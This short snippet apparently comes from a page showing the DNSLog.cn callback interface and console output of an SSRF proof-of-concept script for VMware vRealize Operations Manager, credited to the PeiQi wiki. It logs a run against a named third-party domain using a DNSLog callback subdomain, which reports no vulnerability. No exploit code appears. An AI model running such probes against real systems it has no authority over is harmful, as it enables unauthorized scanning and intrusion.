 DNSLog.cn
Get SubDomain
Refresh Record
wlp84k.dnslog.cn
DNS Query Record
IP Address
No Data
D:\SSRF>ssrf.py
+------------------------------------------
+ POC_Des: http://wiki.peiqi.tech
+ Github : https://github.com/PeiQi0
+ 公众号 : PeiQi文库
+ Version: VMware vRealize Operations Manager
+ 使用格式: python3 poc.py
+ Url >>> http://xxx.xxx.xxx.xxx
+ Dnslog >>> xxx.dnslog.com
+------------------------------------------
Please input Attack Url
Url >>> https://zhdc.shoutonghuicheng.cn/
Dnslog >>> 111.wlp84k.dnslog.cn
[x] 目标 https://zhdc.shoutonghuicheng.cn/ 不存在漏洞
D:\SSRF>